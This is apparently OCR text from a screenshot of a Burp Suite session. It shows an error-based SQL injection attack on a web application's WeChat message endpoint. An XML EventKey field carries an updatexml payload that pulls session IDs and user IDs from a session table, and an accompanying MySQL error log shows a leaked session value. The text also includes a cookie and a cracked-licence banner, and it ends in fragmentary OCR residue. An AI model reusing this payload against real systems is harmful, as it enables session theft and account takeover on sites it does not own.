 /data/error/db_query/2020_09_16.txt
================2020-09-16 13:47:34====================
MySQL Query:select * from kj_weixin_message where message_id='1' and updatexml(1,concat(0x7e,(select concat(session_id,0x7e,session_user_id) from `kj_sys_
message_site_id='' <br /> MySQL Error:XPATH syntax error: '~ .211598352543875~1~' <br /> MySQL Errno:1105
parms
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA Request Timer
44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 ×
13 × 14 × 15 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 26 × 27 × 30 × 32 × 35 × 38 × 39 × 40 × 41 × 42 × 43 ×
67 × 68 × 69 × 70 × 71 × 72 × 74 × 75 × 76 × 77 × 78 × 79 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 × 89 × ...
Go Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex XML
Cookie:
kj_s_id=NgMTAzLjE5Mi4yMjUuODYxNjAwMjM1MTgzODE3YTBjZmVkN2ZmMz
Y2OTYzYg; kj_login_verifycode=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 332
<?xml version="1.0"?>
<note>
<ToUserName>cccc</ToUserName>
<FromUserName>1</FromUserName>
<MsgType>event</MsgType>
<Event>click</Event>
<EventKey>1' and updatexml(1,concat(0x7e,(select
concat(session_id,0x7e,session_user_id) from `kj_sys_session` order by
session_user_id desc limit 0,1),0x7e),1)#</EventKey>
</note>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=UTF-8
Date: Wed, 16 Sep 2020 05:47:34 GMT
Server: nginx
Vary: Accept-Encoding
Content-Length: 193
<xml><ToUserName><![CDATA[1]]></ToUserName><FromUserName><![C
DATA[xx]]></FromUserName><CreateTime>1600235254</CreateTime><M
sgType><![CDATA[text]]></MsgType><Content><![CDATA[]]></Content></
xml>
? < + > Type a search term 0 matches
Done
367 bytes | 2,124 millis
ssion_user_id desc limi
site_state>0 and site_
<FromUserName>1</FromUserName>
Admin Team